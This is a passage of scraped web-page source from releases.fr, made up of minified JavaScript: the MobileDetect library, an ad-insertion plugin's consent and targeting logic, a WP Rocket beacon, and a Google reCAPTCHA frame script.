Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"70dbcf8e7a","url":"https:\/\/releases.fr\/ou-peut-on-voir-la-saison-5-de-miraculous","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XIT1dX2Jmx0yszriOTu_Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879891990');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>